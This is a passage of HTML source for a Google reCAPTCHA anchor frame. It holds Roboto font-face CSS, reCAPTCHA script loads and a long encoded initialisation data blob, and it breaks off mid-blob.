  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="XW1IzJjqE9tal437WCihPg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="XW1IzJjqE9tal437WCihPg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="XW1IzJjqE9tal437WCihPg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/MjU1OlQ/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuISgoYSg0MyxXLChZPWUoKFcuQkI9ZCxUKT83MDo0MyxXKSxXLk4pKSxXKS5sLnB1c2goW0RhLFksVD9kKzE6ZCxXLlgsVy5qXSksVy5MPW5sLDApfSxubD1GLnJlcXVlc3RJZGxlQ2FsbGJhY2s/[base64]/[base64]/[base64]/[base64]/WVtTKytdPVc6KFc8MjA0OD9ZW1MrK109Vz4+NnwxOTI6KChXJjY0NTEyKT09NTUyOTYmJmQrMTxULmxlbmd0aCYmKFQuY2hhckNvZGVBdChkKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/bmV3IGdbWl0oTFswXSk6RD09Mj9uZXcgZ1taXShMWzBdLExbMV0pOkQ9PTM/bmV3IGdbWl0oTFswXSxMWzFdLExbMl0pOkQ9PTQ/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22wo51wrPDh2UQwoHCoDZdLsKVV8KGUVvChVfDocK5J8K/[base64]/Dg1gkX1fDs8OYYwbDisO/[base64]/CncOAw6QCNxkMw45zKcKudMKXw7PChHvCvQnCnQrDqsOsw5nDusKUZsOjBMOLw7pgwrQICXZ2ZcOaH8OiwoUNd2NILlgYZMK1O39qTQLDu8Knwp0uwp8uFRnDrsOUZMOXO8KNw7rDpcK0EjRmw6fCnxdYwrRBE8KIacKEwp/CqETCocO2ecKHwpVaQyTDh8OYw6hEw58Ew67Cu8OVU8K5SgFPTMKBw6nCpMOzwogMasOZw5rCr8K3SmRXdcK+w6wbwqAtZsOfw4oMw6s0QcOEw7ATwpNvKsOvwr8/w5HDmDDDvVPCgsK3w6IVwoDDjyjDrG5uQcKNw6Fwwo3ClcKew4bCjVDDt8KRw69ZVAnCk8ONw4DCn13Dr8OAwrPDiyXCtMKpdMO0Q3I4OnfDjxbCvcKha8KPH8K0fkFWXzhsw6cew6XCpcK6IcO3A8KKw6ZhUR1fwpVSFT/DlhloQETCph/CsMK5wpXDp8O7w4VdDGLDjcKAw5PDvXkHwp44EsKOw4DDrAfChh50J8OSw5whIlQKPcOoIcK9AC7DljHChAY0w7HCqGBww6nDrR5+w5fDigoqWhgpAnfCtsKEAhl3bsKETzAewoVqBTIpTlNhH3cow7fDlsKZwpTDtXzDmhRzwrYew6zCu1HCtMO/w7o+CgQMKcOnw6/[base64]/[base64]/UMOJwoHCscKOChACIVXCjjI+Pw4vGcK2w60awowhRUEWEsOdwoEIQMO2woovdsO7w6gRw4HCu3DClSxoOcKaw5fChcKww4bDjcOzw6DDt8OCw6jCv8KJw75+w75bOMO4PcK/w6Z/w47CilJ/GUcLNcOWDyBeQsKMLibDijhgCWgcwpvDm8OKwqbCtcOhRsOTfcKkWUZdwo9ewpTChnQWesKHX3HDhHPDhsKKFWzDocKkLsOfWCdUIcOcEsORPlvDiy95wqsewow+GsO9w4fCg8OCwoXCpsOVwo4+wrR+w7rCtWPCkMOcwr3CjBPDosKywpYGcMKKMDXCk8O/NcKwS8KowojCoSrCkMKEN8KSK2A6w4zDmsKbw54EJcKrw57CpzbDsMKJMcKlw6txw7/[base64]/CmHkuXm5Bw7rDt8K4w5Q4cRfCscKZw5rDisKdwoPCvxwkw5h3w7bDsDLDvMOKc1lzCFcbw7t0d8KZw4VUVVbDlcK+wqzDvHo/F8KENsKhw5AAw55FLMK9NGTDqQAfW8OOw7xjwr82akZLwqw5VFXCgRLDl8Kww4plKsKLTAPDu8Omw4XClRXCl8Obw7zCn8OdbsOTABTCiMKPw7bCphkvWknDlEbDvRfDi8KTZ11af8KZEMOGHkgKOgc0w4RNTx/CpUFVP1FoDcOwcQnCucOBwoXDgAQVJMODSTjCgTfDnsKtDXRAwpJJCmfCkVwywqjDoQrDlcOTQy3CosKew58eEMKpHsOcSUTCtRchwq/Drx/[base64]/w5JBHcOcw7HCssOnJsOqfsKDwqgrw69Dwr1swqLCuFfCqkwNaMKtw4V2wrY5J0hZwqQEwrHDrsKOw7zDnE1KYsKfw5vCnWtSwpjDk8OBUsKBQFnCijPDvHrCqMKXelHDpcOKWsO0w65uYwQTei/DrMKYTDzDmxgLJgwDPl7CgzLCoMOwJcKgIMKjUSTDpBjCoWTDt1ltw7sdbcO1V8OewrnCk0kkFF3CicKVHiF1w6lYwqQLw68iQHE2wqIAbAnCuAnDsB5Jwp/DpMKqwpxbw5fDlMOWXHMMacKXUMOUwoE3XsO5w4lWDSM9w6/ChTc1R8OBQMKPOcOSwqITfcKyw7PCtCYCRwIARcKkM8KWw6YtBUnDtQ5+KMOtw6LDsVfDiH5RwoDDjELCvMKbw6/DoCoTA1pdFsKFwroDN8OXwp/DqcKsw4TDmxUqw75LXmRRIMOLw5rClXBpc8KnwpvCu19oLVHCkjNIW8O4D8KiZB/[base64]/DtcKLw5/CjcOHw6o+w5g8PTPCsX1fasOxw63CrUDDmsOGbcOgRMKnw69Uw5vDhinDql55TsKIS8KcAkpyGcKqScO5wpICL8OdQGTClsKdw4/DisKTamPDgmIjS8KnBXLDiMOHw7MMw5NvDR8CWcKWDsKZw43CmcOHw43CucOaw43DkFjCtMKDwqNEMDvDiBHCsMK5b8OQw63DhmMZw6DDrDQQwo3DpVXDjj0gQMOlwq0Dw6sJwoPCucOow5/CvHN/Zy/DosO4V0BNZsKDw4QVCmPCvsOCwrjCsDkWw6waT2wxwrYOw7TCi8K0wpE5w5fCpMOXw6wywoUCw7ccCBrDl0l7EBgew78lXVlILsKNwqHDtBB/Rk8ZwpXCm8KkMRtxQkgnw6nCg8KTw5fDtMO/wpAnwqHDicO5wpZ+QMKqw6fDvMKFwpDChlhHw6XCncKTX8K7PMKdw7/DpMOeacOyeR0fAjbDmRQJw44BwobCh33DpTPCu8O6w73DoWnDjcOKQwnDmkhFwqQfBMKReQXCvQHCoW1rRMK6JBXDszRyw7TDlgwcw5fCsD/DklZsw51QcBo+woAbwr0mRS/[base64]/wqRgw53CsFpzEEdSw7hWUTHCrBpAawbChyTChEFjPDZXKlDCscO4CcONXMK9w43DthjDqMKaOMOqw6RQP8ORHVLDuMKCY2JHEcOrEG/DhMOYXRTCpcKQw53DpsKsCcKBIsKlewJ+FmjCisKtYyPDncKXw7HCgMKrAwrDuBcODMKMIVnCusO2w7ENIMKRw6pSCsKAFsKCw4fDu8KlwrbCkcO/[base64]/CjRDDrGTCrGnCiMKIw4c8wqo2w4l2fnRNbjDCkFQNwo8Sw4h0w7fDhDfDgQDDm8K0QmtNwqPDicOew6PDnTXCm8KXCcOOw5lFw6AEdmsvXMKqw4LChsKuw4DChMOxI8OzNU7CkQRRw6XCl8OnN8KvwpdNwoZCN8KXw599ZX/CvsO2wqdCTsKXCQPCrMOSUXwjcyYaQWHCmU53NQLDkcKtEgpXZ8OPWMKCw6fCuWbDuMOGw4s/w7rCrQ/ChcKNMXfCq8OuW8KUBSTDpTvDgHFjw7s1wo8fw47CjHbCicO7QWrCgsK0LUXDsHHCjnUkw5bDoDc/[base64]/CgMOcUQZtKMKkwpDDusOQwobDicKXGjMBWCjDsQzDscKVT1tcZcO/[base64]/wr1NYHnDiGDCiiQHwq/DvMOww605w5vDgkhmw5jCu8KFTsO2DUYnAwsvw6LDnQXDuS1mUDLDrsOkUMKJw5kMw55VF8OOwrvDty7ClBN0w6AgacOXdsKsw5rDi3x4wr9dWw/DnMKyw5rDtFvDlsOLwpxZwqkwJlHChkclcHvCsi3Co8KcI8OyLsKAwqLDtsKhwpF6DsKfwrl8ZFvDvcKVNhTCpCxDI2LDqcOdw47DocKJwrllwr7CgcKEw7tFw5Ndw7Y6wo/CtSNSw4gywowEw7ccfsOvbcKMbcKnw6A+G8K9wo5ETMONw5c/[base64]/JG1Rwo7Cqk/[base64]/IcKOw6HDv3DCmMOiwrI3wrbClcO0V8KgMBbCrsO6w4nCmMKyVsOtwqDCusO8w59Uwrw4wpAywqPCrcOgwopEwqPDlMOYw6PCtiEZKMOEJsKjWX/Ch3o8wpHCoHgbw6vDqS1OwqAYw6LCt1zDp2N4A8K/wpx/GcOtKsKUGMKtwpYiw4nCsRbCuMO+Ekw0HiXDiVzChiFpwohWYsOFIUllQ8Ozw67ChE4awoJIwrvDmiNWw7rDr0pEfzvCssOXwoEcc8OEw5/CicOmwoVVN3/DrHg1M1UYG8OSC2twcXHCgMOgeDVPSnIWwobCuMO1wqjDu8K5cjkFJsK/wpEjwrgYw4nDicO+NhbDvEN3XMOARh/CjMKDOB/Do8OSK8KSw6NJwprDlxPDgFfClh3CjEzCsEbDuMOuBh4Lw69Rw60CBMKpZcKVICxUJRnCqD7DkBzDkXbDuDXDk8KmwoJPwpXCi8KfM1DDrhPClcK+enfCjGLDhsOuw6wVKsOCO1d9woDClUHDm0/[base64]/CicKEw70cRSLCicOHdz9PwqVZVGUcNMOZwpLDl8Kaw5wKw5klXATCtl9QPMKow6NdecKCwqIZwqJfasKJwrILMAImw51Ab8K/w6h+wpPCjsKqCXzCrcOfaAsgwr48w50Fe3HCs8OZHk7DrEI0KSt0Vl0MwpY3Y2fCqjHDgcOyUTgzV8KRIMK0w6Z/QgPCk2jCul9swrARbCHDmcONwoHCvTrDt8OuIsK9w4cASSIKJU7DpCFCw6TDrMO2B2TCo8KhbVdaG8KDwqLDrMKEw63Dm03ChcOjcgzCgcKsw5o0wozCgRfChsOLLMOgw4AZJGs9wq7CmBJAXB/[base64]/[base64]/[base64]/[base64]/CjyHCsMKcZBs1wobCrWkuw7vCqxh2ZGnDrMOXwqoLwpDCgcOxwrklwpI0WsOPw5LCiBLDh8Olw7/CgcKqwr17w6ZRHjfDsUpswoZOwo1lOgbClw4HPMO7Vj4tTQPDscKNwqDCnF3CusObw6ABGMK5JMKTwokTw5PDpcKHaMKBw4gcw5FEw5lJbmHCviJKw41Qw5A0wpTDhcOFNcOEwrXClS8/w4geXsOwbEjClR9qw78uYm9xw5fCjUVuA8O7UsOXJcKyKsK1ZEzChjvDjMOcN8OOJBfCjWvDnMKRM8OFw6MQecKpUcK1w7fDq8O5wrY3W8OVw6PDjXzChMOpwoXCisOyHGQKKB7Du2zDvTQjAMKEBCfCtMKuw70/CBoPwrPCv8K1XRrCvWcZw4XDiwpKWsKNd8KCw6xhwo1LYCgIwpXCgnPCh8KhXGkKXioDJ2nCm8OmUwjDhDPCnho7SsOpw43CoMKoBCpnwrERwqnDsTcmIHbCsxZFw597wrY5S08mB8OGwqjCpcKfwp51w73DscOTc37CpMOrwq0bwoHCkWXDmsOkGB/[base64]/[base64]/wrpaw73CuzXCusK/[base64]/w44twq3DpgUhQXgtw5h8w7kuBCAqRcOswqbDkMKQw4rCrD3DhzM0NsKHWcO3ZsOPw5nDlsOwaBHDsE1UJA/Dp8OKE8OtJn0Jb8OiAmvDlMOaHMK1wrjCqMOPOsKIw7bDrGPDjS/DqGTCp8OWw6zDp8K/JTUyKF13MyTCssO7w73CicKqwqjDqsOVRsKXHDxsD1FuwpMBU8KVMCXDgcK0wqsPw6nCuXAewo3CqcKew5PCpCTDjMKhw4/Ct8O2wrBsw5RlEMKjwqvDlcK3G8OSL8O4wpfCksO8IE/Cqm/DrXnDp8Ojw59RPFpeLcOhwo0fDsKmw6/DgcOoRW/CpsOFWMKSwrzCkMK4EcK5GQ5fVjDCq8K0ZMK5Pmpvw7/CvzchEsO9OzFowrDCmsOiW3HDnMKAw5RlKMKjQcOowohvw4BKS8O5w6o4GjtfRSNwQ1/[base64]/ClMOKwp5xIMKjwpLDncO4YcOuMMKywqTCusKrwpDDpDBCw73CmsKtasK/[base64]/wr7CqcKvwojCjsKMHcOVRz9nFwMhXThXT8KdE8Kkw5zCgcOQw7oPw6/CtcKnw7Ukf8O2RsOYbMOfw7giw4LCrMOKwrvDscO+wpEeNUHChn3CnsODdWrCvsKnw7/DnCTDrWjCpsKkwqtVDMOddcKuw7LCrybCvhZKwo3DtcKzS8O5woXDkcKCw4kjB8Kuw5/DusOnN8Kzwqh7QsK1XQHDpsKfw4vCqhkdw4rDrsKNOl7DsnnDnsKKw4R3w509PsKTw6Ame8OofyTCiMK9AyPCvnfDnQFiRsO/RUvDpWnCr2/[base64]/wq/DpHtBY8OTVkXDrcOGEsOWW1pLK8OHw4VMw54ww6TCnz7DgwIiw7gHZx7CpsOow43Di8KOw5syTgoPw7xgwr7DjcO9w7c/wooTwo/[base64]/Ek/DkFzDjMO+w4cCwrzCij5OwqrCs8OBQcKVPQNNeXsRw6pde8KdwovDhFtdD8KHwo0Nw40hFC3CslNcVWk6H2jCm3hKfzXDmjXCgGdCw5nDlVB/w4zCgcKxU2Fpw6PCocK1w69Mw6l6w7Fwe8ORwpnChxrDr2LCu1Rjw6nDp27DkMKrwrEowqEtasKRwrbDlsOrwr1rw4spwojDgRnCujZJWhnCqMOJwpvCuMK7MMOaw4vDuHnDi8OaMcKdBFN8w4zCjcO8YlILQ8KdQREywrs/wqgpwrcREMOUNEzCi8Knw69JU8KfNm8iw6gkwoLCkhJOe8OnKEvCocKgHHHCt8O1ODV5wr5Mw4U+c8Kow7XCocOwA8OZcwo8w7PDnsKDw6AFNcKiwrwKw7PDjhBXcsOcRSzDocOJWVTDiS3CiVDCocOzwp/[base64]/Dn8KcIj0MwobClMO/w7vCjHPCny0PZgFNIcKbBsO+CsOufcKvwpw+wqPCl8ODM8K7fgjCjTQAwrs0XMKow57Ds8KQwo8ew4BwNkvCnU/[base64]/CrwA0HQfDpDplTnfDg2A0w6jCksOGw5dmTjUNH8Olwp3Cg8OgMsK2w5pQwo5wesOXwq4WEMKHBlcwBm9AwpTDr8OQwrPCksOdMh8Pw7clScKkTg/Cl0/CmsKRwpVUFHM5wp5jw4dwU8OFK8Onw7oHe28hcTfCjcOyYMOme8OoOMOGw6AywoERwobCssKDw7MOPULDisKOw401EnDDqcOuw6jCisOpw4JkwrpRcFXDvwfCiz/Cj8OFw7/[base64]/DusO3wqkAwrF5XXDDv8OpNSARw4/DjQrCqgHDtFsuTCBfwqnDnVwyMj3DtUjDlMOfVTJ6w7NwPwocUMOaR8KmG3rCoGLCl8OQwrF8woJ8L25zw6gjwrzCow3CrngDMMOLY1Vlwp0KTsKpL8O7w4PDsilqwpV0w4fCn0zCgTHDsMOqPwTDpT/[base64]/DtXjDjcKmw7/[base64]/CncOawoVCwrnCrngyTxEuw6/[base64]/DnHoqw4/CpWXCg8OaOQIBGRFnVUjDlmZNwrDDjljDi8OLw5zDkT3DnMOQZcKOwo/Cp8OKYMOYMWLCryswY8OoQ0PCtsK2TMKaF8Kpw4DCh8KywoEAwobDvkTCuDBrXV5CVWbDlUTDr8O2V8OJw7/CpMKVwpfCqMOQwrFbVngVEBcrXSQzf8OEw5LCpTXCnAg2wrlNwpXDqcKTwqFFw43Cl8KMXzY3w74UR8KJVgHDgsOFBcOoOxVPwqvDghTDlsO9RW8qQsO4wqTDoUFQwpPDucO/w7MIw6fCpgBOFsKoUMO6HHXDqsKdWksCwrUYZ8OHJETDtFhQwpYVwpEdwpFyRQTCixbCg0fDpSLDkmjDkcOUFQJ0cRkZwqXDs0Ynw7DChsO7w7g4wqvDn8OLbmwCw6pJwptfYcKBIiXCr0DDscKmUlBVPF/DrcK5YA7Cm1k4w6UNw4oaFg8eGEbCpcKnWl/[base64]/CmSzDnsKMwr3CjMKNR8KYDXTDnzHCumDDg8KJwoDDsMO5w6lMw7g7w7LDjhPCosO4wobDmGDDrsK+eFgawolIwphzeMOqwqEdIMK8w5LDpRLDjkHDrT4Iw6dKwqrCvjbDhcOULMOSwo/CicOVw7IVHkfCkRYYw5xsw45/w5lyw6R8D8KRMSPCr8Oqw7fCusKIYkZvw6RVeDYFw4DDoHvDgWMLHMKIKF3CvS3Dr8K0wrvDnzMnwp7CicKIw7c0QcK/w7/DgxDCn3HDgh8mwo/DlWzDkVtXGsKhOsKDwo3DnQXDjSLDj8Kvwo05w4FzNcOlw7oywqs+fsOQwqJTPcKnTANTAcOmXMOueSgcw5APwrjDvsOqwoR1w6nCvwvDuyh0QyrClRfDrsKww4RWwqXDqGXCsWxnw4DDp8K9w4jDqgoXwo7CuUvCqcOlH8Kww7/DpsOGwoPDgmgcwrp1wqvCtsO8O8KOwprCrx4SVlJREMOqw79Ibjoowq5wQcKuw4LCk8OeGA3DlMOhWMKlXcKBKWYvwozCicKrdHHCkMK7LV/Dg8K7asKUwoYIPDrCmMKJwrDDk8ODHMOrwrw9wpQhXToqNANDw67CocKTW2JpRMOEw7LDh8OEwphJwr/DrXZdN8KXw6ZBJEfCtMKrw7DCmEXDllnCnsKdw6F9AgR3w4tFw7TDrcKLwoprwoLDgX0IworDkcKNIgJpw440wrJfw5IQwo0XO8OXwo5sd34ZIBXCqkQ2RV94wpDCgmN3CU7DoyDDpsKnX8O3TljDmkBaHMKSwp7CgBoRw7PCiQ/CsMOzWMKnFmISBMOVwrwrwqETMcOsAMOxMQPDlMKVbFgywpLCt2hULsO2w77CmsO0w6TDocO3w6xFw7lPwrZRw6A3w4rDr1Ezwp9XDVvCqcOwXMKrwo97w7/DngBUw4NQw6nCr1LDkjrCpcKJw4hSDsK/ZcONMCXDt8OIf8KVwqJyw4bCnUxqwq4MDWvDuhNiwoYgMARnYXXDqsOvwqfDiMOTVgBywrDCjEcdZMO9BBNww41ew5DCkwTCmVrDtmTCmsOVwo8Ew5t6wpPCqsOrZcO4ezDCvcKJwqQjwp5Xw7V3wr5Kw6wAwpxYw4YNC1p/w4U4GS8+ATLCs0o+w5nDv8KVw4nCsMK6RMOwHMO+wrBPwqtFXzTCjHw3GW0dwqLDvwkRw4TDpMK1w4occg1/[base64]/w6YCwpIyJsO+bgvCk8OcwrfCsMKIwp3DomwXw7DDgx8cwoguQgDCg8OFLQhgYjo0HcO9U8OaOEpnacOvw7vCpFtOwq17QmvCnjd+w57ClyXDncKoKUVjwqzCqCRiwqvCnFhDXWnCmw/DnUbDq8OMwrrDtsKILWLCklzClsKdGmh+w6/Dmix+wpdmFcKgDsOIGUt2w5seesKbKTctw6wXw5nDhcO1G8OlIT7CvhbCtHDDrGnDrMOLw6vDoMO4wp5hGcO5EQVBenMDBRvCsm/CgyLCj2TCiE4iA8OlBsKfwq7DmC7Ds0DClMKWQB3ClcKtJ8OHw43Dt8KxVMO+TcK3w4MEYmotw5PDj1zCiMKhw6LCs2/[base64]/Dl8KPw4zCkMKdWAzCm8KrG8KTw4k6YmNNegHClMKOwrfDkcOew4XCki1hDyAKZwjDgMOJbcONCcO6w4DDk8KFwrJfa8KBc8OHw6vCmcOTwp7CkHwjGsKGDx5LFcKZw441VMK2V8KHw5XCk8K/Uj51PlXDo8OqYsKpF0gqeHjDgcOTJm9MYUAWwpxqw6wIGcOJwrVOw6DDiQVlaHzCmMKOw7cGwrkuCgkYw4/Dj8OXNMKiVB3CksOtw4vCi8KGw7zDgMKuwonCgSDDg8K3wqY7woTCo8OlCHLChiNdUsKMwq3DtcKFwoAMw54/U8O7w6BzRcOCWcOowrPDjTNLwrzDpcOcfMK1wq5HIFs+wrpjw7HCrcOfwoPCmUjCt8O2QBfDhMOmwoPDjWwtw6Rrw6hydMKdw6cMwpnCgVkVWX8cw5PCg0vDoWcWwoBzw7vCtMKlVsK9wqFTwqVuKMORwr1Cwphpwp3CkA/[base64]/[base64]/Cq8KfwoU9wqfCqsO2wqzDmTfDuV1YIypQWWpZw5J/[base64]/w4HDgy3DkCnDtDDCqsOtwrkIeSTDhlHDlMKvIsOiw6Atwq0qw5TCv8KBwq4xXSbDlk8ZeHgIw5TDvsO9DMKKwrHClz8KwpsRDGPDkMO3UMOiE8O2ZMKUwqDCn29Rw6/[base64]/Ds8KSPMKNUE3DmXFvwqQ4w4/ChcKtdBtdw5LCnMKhPnTDhsKaw6bCoXbDtsKKwoYrH8K/w6N8UDjDnMKWwp/DsB/CmzfDnsORJEXCj8KDbmTDn8Ogw7srwpHCqBN0wobDqXbDjjnDucOqw5zDhjE5w6nDhMOGwrDDh3PCo8Kjw4bDvMOQM8K4JwwZPMOjX251dERlw6JPw4DDqjfCgH/DhcO3NFnDrCrCrsOkMMKPwrnClMOOw48qw4fDpkjCqkAsWG9Cw6TDggLCl8O4wpPCksOVRcOSw7wqEiNCwoAKG0ZYLAFWB8O2JhPDo8Kfew8dwq0qw5XDhcKbXMK8cBjDkzZMw54kJ23CvFARQMOawoXDpUXCrWFRdMOyUgh7wq/[base64]/[base64]/wrlpBcK2Ug7CssKxeCfDlVwbwpdISsKNfcO3w6JMR8OdYy7DowkLwpIWw64sagARWcKTdcK2wq9jQsKKa8OvbncBworDtEHCkMKrwrUTJF8OMQk7w4PCjcOFw6PCuMO6dlrDlEdUWcK/w6YeeMO7w4/CpDIgw7zCl8KpHSJWwqAYVcOGBcKawoAKEU3Dr0Bva8OpXzLCrsKHPcKpa3bDj3fDiMOOeDAJw6d9wqTCiyzCnwnCqzPCl8O/wpbCs8KSEMO2w6oEI8O9w49RwplCScOxPQTCuSAFwq3DjsKQwrTDsU/Dh3jDjxdfEsOVfsKCK1LDjcOJw4d2w4oedQjCkT7CmcKgwpnClMKkwpvDscKtw6rCgXTDkiMAKXbCoSJ1w6zDg8OREiMSFghpw6LCnsOBw6UfaMOaY8K1IU4bwqPDrcO/w4LCs8KNRCrCrMK2w4J5w5fCrQQsI8KHw6hgLR3DqsOAP8OUEHfDlEgpSW9KQsKcScKLwrtCJcKLwpnCkyRww5rCrMO5w6bDksOEwp3CqMKOPcKVf8Kkwrp6G8O2w4MWGsKhw5